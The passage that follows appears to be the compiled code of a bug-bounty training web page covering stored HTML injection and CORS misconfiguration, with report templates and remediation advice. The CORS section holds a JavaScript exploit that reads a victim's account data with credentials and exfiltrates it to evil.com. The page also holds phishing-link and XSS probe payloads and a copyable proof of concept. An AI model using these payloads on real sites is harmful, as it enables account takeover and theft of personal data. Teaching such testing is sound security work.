Save and view /api/user/me or admin panel",f("br",{}),"4. HTML renders, phishing link clickable"]}),v("div",{children:[f("span",{className:"text-[#FACC15] font-bold",children:"Impact:"})," Attacker can phish users/admins, deface profiles, lead to ATO. CVSS 6.5 Medium."]}),v("div",{children:[f("span",{className:"text-[#FACC15] font-bold",children:"Remediation:"})," Encode output via textContent, not innerHTML. Use DOMPurify."]}),v("div",{children:[f("span",{className:"text-[#FACC15] font-bold",children:"POC:"})," [attach screenshot of renderedOutput and rawSource]"]})]}),f("div",{className:"flex gap-2 mt-4",children:f("button",{onClick:()=>S(`Title: Stored HTML Injection in /profile bio → phishing / ATO
Summary: Profile bio at https://target.com/settings/profile vulnerable to stored HTMLi
Steps:
1. Go to /settings/profile
2. Set bio to: <a href=https://evil.com>Verify</a>
3. Save, view profile
4. HTML renders clickable
Impact: Phishing, deface, potential XSS upgrade → ATO
Remediation: Encode via textContent, use DOMPurify
POC: [Attach lab screenshot]`,"html-report"),className:"px-3 py-2 rounded-lg bg-[#2A2A2A] border border-[#3A3A3A] text-xs font-bold hover:bg-[#333] transition",children:u==="html-report"?"Copied!":"Copy Report Template"})})]})})]}),v("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6",children:[v("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A]/60 rounded-2xl p-6",children:[f("h4",{className:"font-bold mb-3",children:"Bounty Tips"}),v("ul",{className:"space-y-2 text-xs text-[#A1A1AA] list-disc pl-4",children:[f("li",{children:"Always test both logged-in and logged-out contexts"}),f("li",{children:"Stored HTMLi in PDF/email is often $1k+ because it hits admin"}),f("li",{children:"Combine CORS + HTMLi: inject img that steals data via CORS misconfig"}),f("li",{children:"Record video with Burp Collaborator, but keep it minimal"})]})]}),v("div",{className:"bg-[#FACC15] rounded-2xl p-6 text-[#0F0F0F]",children:[f("h4",{className:"font-black mb-2",children:"M7Tech Mantra"}),f("p",{className:"text-sm font-semibold leading-relaxed",children:"Map before you payload. Context before you copy-paste. A hunter who understands the parser earns more than one who spams payloads. Build your lab, then hunt."}),f("div",{className:"mt-4 text-xs font-bold opacity-70",children:"— M7TECH ACADEMY • 2026"})]})]})]}),e==="cors"&&f("div",{className:"space-y-6",children:v("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A]/60 rounded-3xl p-6 sm:p-8 space-y-5",children:[f("h2",{className:"text-2xl font-black",children:"CORS Misconfiguration"}),v("p",{className:"text-sm text-[#A1A1AA] leading-relaxed",children:["CORS is not a header to allow all origins. When server reflects ",f("code",{className:"bg-[#0F0F0F] border border-[#2A2A2A] px-1 rounded text-[#FACC15]",children:"Origin"})," and sends ",f("code",{className:"bg-[#0F0F0F] border border-[#2A2A2A] px-1 rounded text-[#FACC15]",children:"Access-Control-Allow-Credentials: true"}),", attacker's site can read private responses."]}),v("div",{className:"grid grid-cols-1 sm:grid-cols-2 gap-4",children:[v("div",{className:"bg-[#0F0F0F] rounded-2xl p-4 border border-[#2A2A2A]",children:[f("h4",{className:"text-xs font-bold text-white uppercase tracking-widest mb-2",children:"Vulnerable Response"}),f("pre",{className:"text-[11px] text-[#A1A1AA] font-mono leading-relaxed overflow-x-auto",children:`HTTP/1.1 200 OK
Access-Control-Allow-Origin: https://evil.com
Access-Control-Allow-Credentials: true

{"email":"victim@target.com","api_key":"..."}`})]}),v("div",{className:"bg-[#0F0F0F] rounded-2xl p-4 border border-[#2A2A2A]",children:[f("h4",{className:"text-xs font-bold text-white uppercase tracking-widest mb-2",children:"Exploit JS"}),f("pre",{className:"text-[11px] text-[#FACC15] font-mono leading-relaxed overflow-x-auto",children:`fetch('https://target.com/api/me',{
  credentials:'include'
})
.then(r=>r.text())
.then(d=>fetch('//evil.com/?d='+btoa(d)))`})]})]}),v("div",{className:"space-y-3",children:[f("h3",{className:"font-bold text-white",children:"Checklist"}),v("ul",{className:"text-xs text-[#A1A1AA] list-disc pl-5 space-y-2",children:[f("li",{children:"Send Origin: https://evil.com → Does it reflect? With credentials true?"}),f("li",{children:"Try null origin and subdomain bypass: https://target.com.evil.com"}),f("li",{children:"Look for /api/user, /export, /settings that return PII"}),f("li",{children:"Impact: Account takeover, PII leak, API key theft"})]})]}),v("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A]/80 rounded-2xl p-5 space-y-3 text-xs font-mono",children:[v("div",{children:[f("span",{className:"text-[#FACC15] font-bold",children:"Title:"})," CORS Misconfig with Credentials → PII theft via Origin reflection"]}),v("div",{children:[f("span",{className:"text-[#FACC15] font-bold",children:"Steps:"}),f("br",{}),"1. Intercept GET /api/me with Origin: https://evil.com",f("br",{}),"2. Response shows ACAO: https://evil.com + ACAC: true",f("br",{}),"3. Host PoC HTML that fetches /api/me with credentials include",f("br",{}),"4. Data exfiltrated to attacker"]}),v("div",{children:[f("span",{className:"text-[#FACC15] font-bold",children:"Remediation:"})," Whitelist specific origins, never reflect, avoid wildcard + credentials."]})]})]})}),e==="simulators"&&f("div",{className:"space-y-6",children:v("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A]/60 rounded-3xl p-6 sm:p-8 space-y-6",children:[f("h2",{className:"text-2xl font-black",children:"Live Simulators"}),f("p",{className:"text-sm text-[#A1A1AA]",children:"Test payloads safely. No data leaves your browser — all in-memory preview only."}),v("div",{className:"grid grid-cols-1 gap-6",children:[v("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-2xl p-5",children:[f("h3",{className:"font-bold text-white mb-3",children:"HTML Injection Lab — Profile Bio"}),v("div",{className:"space-y-3",children:[f("label",{className:"text-[11px] uppercase tracking-widest text-[#A1A1AA] font-bold",children:"Payload"}),f("textarea",{value:t,onChange:(w)=>r(w.target.value),className:"w-full h-24 bg-[#1A1A1A] border border-[#2A2A2A] rounded-xl p-3 text-xs font-mono text-[#FACC15] focus:border-[#FACC15]/40 outline-none"}),v("div",{className:"grid grid-cols-1 sm:grid-cols-2 gap-3",children:[v("div",{children:[f("div",{className:"text-[10px] text-[#A1A1AA] uppercase font-bold mb-1",children:"rawSource (escaped)"}),f("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A] rounded-lg p-3 text-[11px] font-mono break-all min-h-[60px]",children:t})]}),v("div",{children:[f("div",{className:"text-[10px] text-[#A1A1AA] uppercase font-bold mb-1",children:"renderedOutput (innerHTML sim)"}),f("div",{className:"bg-white text-black rounded-lg p-3 text-sm min-h-[60px] border",dangerouslySetInnerHTML:{__html:t}})]})]}),v("div",{className:"text-[11px] text-[#A1A1AA]",children:["If link appears clickable in renderedOutput, you have HTML Injection. Try ",f("code",{className:"text-[#FACC15]",children:"<img src=x onerror=alert(1)>"})," to see if it upgrades to XSS (blocked here by sanitizer preview, but test mentally)."]})]})]}),v("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-2xl p-5",children:[f("h3",{className:"font-bold text-white mb-3",children:"CORS Lab — Origin Reflection Test"}),v("div",{className:"space-y-3",children:[v("div",{className:"flex gap-2",children:[f("input",{value:l,onChange:(w)=>o(w.target.value),className:"flex-1 bg-[#1A1A1A] border border-[#2A2A2A] rounded-xl p-3 text-xs font-mono text-[#FACC15] focus:border-[#FACC15]/40 outline-none",placeholder:"https://evil.com"}),f("button",{onClick:()=>S(`fetch('https://target.com/api/me',{credentials:'include',headers:{Origin:'${l}'}}).then(r=>r.text()).then(console.log)`,"cors"),className:"px-4 py-2 rounded-xl bg-[#FACC15] text-black font-bold text-xs",children:u==="cors"?"Copied!":"Copy PoC"})]}),v("div",{className:"bg-[#1A1A1A] rounded-lg p-3 border border-[#2A2A2A] text-[11px] font-mono",children:[f("div",{className:"text-[#A1A1AA]",children:"Simulated server check:"}),v("div",{className:"mt-2 text-white",children:["Request Origin: ",f("span",{className:"text-[#FACC15]",children:l})]}),v("div",{className:"text-emerald-400",children:["→ Access-Control-Allow-Origin: ",l]}),f("div",{className:"text-emerald-400",children:"→ Access-Control-Allow-Credentials: true"}),f("div",{className:"mt-2 text-[#A1A1AA]",children:"Vulnerable! Attacker can read response."})]})]})]})]})]})}),e==="workflow"&&f("div",{className:"space-y-6",children:v("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A]/60 rounded-3xl p-6 sm:p-8 space-y-6",children:[f("h2",{className:"text-2xl font-black",children:"M7Tech Hunter Workflow"}),f("div",{className:"grid grid-cols-1 sm:grid-cols-4 gap-3",children:[{step:"01",title:"Recon",desc:"subfinder, httpx, wayback, js secrets"},{step:"02",title:"Map",desc:"Identify inputs, auth flows, admin exports"},{step:"03",title:"Exploit",desc:"Test context, minimal PoC, Collaborator"},{step:"04",title:"Report",desc:"Impact + remediation + video"}].map((w)=>v("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-2xl p-4",children:[f("div",{className:"text-[#FACC15] font-black text-lg",children:w.step}),f("div",{className:"font-bold text-white text-sm mt-1",children:w.title}),f("div",{className:"text-[11px] text-[#A1A1AA] mt-1 leading-relaxed",children:w.desc})]},w.step))}),v("div",{className:"space-y-4 text-sm text-[#A1A1AA] leading-relaxed",children:[f("h3",{className:"font-bold text-white",children:"Daily Routine"}),v("ul",{className:"list-disc pl-5 space-y-2 text-xs",children:[f("li",{children:"Pick 1 target, 2 endpoints. Deep > wide."}),f("li",{children:"For each input: try HTMLi payload, check PDF generation, check email."}),f("li",{children:"Log all reflections in Burp with notes on context (body, attribute, js)."}),f("li",{children:"If CORS, test /api/* that returns user object."}),f("li",{children:"Build report as you go — Title, Steps, Impact, Remediation, PoC."})]})]}),v("div",{className:"bg-gradient-to-br from-[#FACC15] to-[#EAB308] rounded-2xl p-6 text-[#0F0F0F]",children:[f("h4",{className:"font-black",children:"Final Tip from M7Tech"}),f("p",{className:"text-sm font-semibold mt-2 leading-relaxed",children:"Don't chase bounties, chase understanding. When you understand the parser, bounties follow. Document everything, and always link back to main hub at m7tech.name.ng for latest labs."}),f("a",{href:ue,className:"inline-flex mt-4 px-4 py-2 bg-black text-[#FACC15] rounded-xl font-bold text-xs",children:"Back to M7tech Main Site →"})]})]})})]},a),v("div",{className:"space-y-6",children:[v("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A]/60 rounded-3xl p-6 space-y-4",children:[v("h3",{className:"font-bold text-white flex items-center gap-2",children:[f("span",{className:"w-2 h-2 bg-[#FACC15] rounded-full"})," Quick Links"]}),v("div",{className:"space-y-2",children:[v("a",{href:ue,className:"flex items-center justify-between px-4 py-3 bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl hover:border-[#FACC15]/30 transition group",children:[f("span",{className:"text-sm font-bold",children:"Home"}),f("span",{className:"text-xs group-hover:translate-x-1 transition",children:"→"})]}),v("a",{href:ue,className:"flex items-center justify-between px-4 py-3 bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl hover:border-[#FACC15]/30 transition group",children:[f("span",{className:"text-sm font-bold",children:"Back to Main Site"}),f("span",{className:"text-xs group-hover:translate-x-1 transition",children:"→"})]}),v("a",{href:ue,className:"flex items-center justify-between px-4 py-3 bg-[#FACC15] text-black rounded-xl font-extrabold hover:bg-[#EAB308] transition group",children:[f("span",{className:"text-sm",children:"Return to M7tech Main Page"}),f("span",{className:"text-xs group-hover:translate-x-1 transition",children:"↗"})]})]}),v("div",{className:"pt-2 border-t border-[#2A2A2A]/60",children:[f("div",{className:"text-[10px] text-[#A1A1AA] uppercase tracking-widest font-bold mb-2",children:"On this page"}),f("div",{className:"space-y-1",children:Hc.map((w)=>f("button",{onClick:()=>E(w.id),className:`w-full text-left px-3 py-2 rounded-lg text-xs transition ${e===w.id?"bg-[#FACC15]/10 text-[#FACC15] border border-[#FACC15]/20":"text-[#A1A1AA] hover:text-white hover:bg-[#0F0F0F]"}`,children:w.label},w.id))})]})]}),v("div",{className:"bg-[#1A1A1A] border border-[#FACC15]/20 rounded-3xl p-6",children:[f("h4",{className:"font-bold text-white",children:"Need custom tech solutions?"}),f("p",{className:"text-xs text-[#A1A1AA] mt-2 leading-relaxed",children:"Explore our primary website for complete details regarding our service offerings, technical guides, and ongoing projects."}),v("a",{href:ue,className:"mt-4 w-full inline-flex justify-center items-center gap-2 px-4 py-3 bg-[#FACC15] text-[#0F0F0F] font-extrabold text-sm rounded-xl hover:bg-[#EAB308] transition-colors",children:[f("span",{children:"Return to M7tech Main Page"}),f("span",{children:"→"})]})]}),v("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-2xl p-5",children:[f("h4",{className:"font-bold text-sm mb-3",children:"Official Deployment"}),v("div",{className:"text-[11px] font-mono text-[#A1A1AA] space-y-1",children:[v("div",{children:["Domain: ",ue]}),f("div",{children:"Path: /bugbounty.html"}),f("div",{children:"Theme: brandYellow #FACC15"}),v("div",{children:["Ads: ",sr.slice(0,8),"… (728×90)"]})]}),v("div",{className:"mt-3 flex flex-wrap gap-2",children:[f("span",{className:"text-[10px] px-2 py-1 rounded-full bg-[#1A1A1A] border border-[#2A2A2A]",children:"brandBlack #0F0F0F"}),f("span",{className:"text-[10px] px-2 py-1 rounded-full bg-[#1A1A1A] border border-[#2A2A2A]",children:"brandDark #1A1A1A"}),f("span",{className:"text-[10px] px-2 py-1 rounded-full bg-[#1A1A1A] border border-[#2A2A2A]",children:"brandGray #2A2A2A"})]})]})]})]}),f($c,{id:"ad-bottom"})]}),f("footer",{className:"bg-[#1A1A1A] border-t border-[#2A2A2A]/60 mt-auto py-8",children:v("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 flex flex-col sm:flex-row items-center justify-between gap-4 text-center sm:text-left",children:[v("div",{className:"flex items-center gap-2",children:[f("div",{className:"w-6 h-6 rounded-md bg-[#FACC15] text-[#0F0F0F] font-black flex items-center justify-center text-xs",children:"M7"}),f("span",{className:"text-sm font-bold text-white",children:"M7TECH"}),f("span",{className:"text-xs text-[#A1A1AA]",children:"© 2026. All rights reserved."})]}),v("div",{className:"flex items-center gap-6 text-xs text-[#A1A1AA]",children:[f("a",{href:ue,className:"hover:text-[#FACC15] transition-colors",children:"Home"}),f("a",{href:ue,className:"hover:text-[#FACC15] transition-colors",children:"Back to Main Site"}),f("span",{className:"text-[10px] font-mono bg-[#0F0F0F] border border-[#2A2A2A] rounded px-2 py-1",children:"v2.1 • M7Tech Academy"})]})]})}),f("div",{style:{display:"none"},"aria-hidden":"true","data-ad-production":!0,children:f("pre",{children:`<!-- M7Tech Production Ad - place in top and bottom containers -->
<script>
  atOptions = {
    'key' : '${sr}',
    'format' : 'iframe',
    'height' : 90,
    'width' : 728,
    'params' : {}
  };
<\/script>
<script src="${ar}"><\/script>`})})]})}Ac.createRoot(document.getElementById("root")).render(f(Qc.default.StrictMode,{children:f(ni,{})}));
</script>
  <script>(function(){function m(a){var h=a.getAttribute("href");if(!h)return;try{var u=new URL(h,document.baseURI);if(((u.protocol==="http:"||u.protocol==="https:")&&u.host!==location.host)||u.protocol==="mailto:"||u.protocol==="tel:"||u.protocol==="sms:"){a.target="_blank";a.rel="noopener noreferrer";}}catch(e){}}function s(){document.querySelectorAll("a[href]").forEach(m);}if(document.readyState!=="loading"){s();}else{document.addEventListener("DOMContentLoaded",s);}document.addEventListener("click",function(e){var a=e.target&&e.target.closest&&e.target.closest("a[href]");if(a){m(a);}},true);})();</script>
  <script type="application/json" data-clippy-inline-media-manifest="1">{"version":1,"slots":[]}</script>
</body>
</html>
</file>


<file: M7tech-Bug-Bounty-Academy.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>React Artifact</title>
  <style>*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }/*! tailwindcss v3.4.18 | MIT License | https://tailwindcss.com*/*,:after,:before{box-sizing:border-box;border:0 solid #e5e7eb}:after,:before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]:where(:not([hidden=until-found])){display:none}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.pointer-events-none{pointer-events:none}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.-bottom-10{bottom:-2.5rem}.-left-10{left:-2.5rem}.-right-2{right:-.5rem}.-right-20{right:-5rem}.-top-1{top:-.25rem}.-top-20{top:-5rem}.right-2{right:.5rem}.right-3{right:.75rem}.top-2{top:.5rem}.top-3{top:.75rem}.z-10{z-index:10}.z-40{z-index:40}.z-50{z-index:50}.mx-auto{margin-left:auto;margin-right:auto}.my-2{margin-top:.5rem;margin-bottom:.5rem}.my-3{margin-top:.75rem;margin-bottom:.75rem}.mb-1{margin-bottom:.25rem}.mb-2{margin-bottom:.5rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-6{margin-bottom:1.5rem}.ml-auto{margin-left:auto}.mt-2{margin-top:.5rem}.mt-3{margin-top:.75rem}.mt-4{margin-top:1rem}.mt-auto{margin-top:auto}.block{display:block}.inline-block{display:inline-block}.flex{display:flex}.inline-flex{display:inline-flex}.grid{display:grid}.hidden{display:none}.h-10{height:2.5rem}.h-12{height:3rem}.h-2{height:.5rem}.h-20{height:5rem}.h-6{height:1.5rem}.h-60{height:15rem}.h-7{height:1.75rem}.h-8{height:2rem}.h-80{height:20rem}.h-\[60px\]{height:60px}.min-h-\[100px\]{min-height:100px}.min-h-\[120px\]{min-height:120px}.min-h-\[160px\]{min-height:160px}.min-h-screen{min-height:100vh}.w-10{width:2.5rem}.w-11{width:2.75rem}.w-12{width:3rem}.w-2{width:.5rem}.w-6{width:1.5rem}.w-60{width:15rem}.w-7{width:1.75rem}.w-8{width:2rem}.w-80{width:20rem}.w-full{width:100%}.min-w-0{min-width:0}.max-w-3xl{max-width:48rem}.max-w-7xl{max-width:80rem}.max-w-\[140px\]{max-width:140px}.flex-1{flex:1 1 0%}.shrink-0{flex-shrink:0}.flex-grow{flex-grow:1}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes pulse{50%{opacity:.5}}.animate-pulse{animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite}.cursor-pointer{cursor:pointer}.list-disc{list-style-type:disc}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.items-start{align-items:flex-start}.items-center{align-items:center}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-1{gap:.25rem}.gap-2{gap:.5rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-6{gap:1.5rem}.gap-8{gap:2rem}.space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.25rem*(1 - 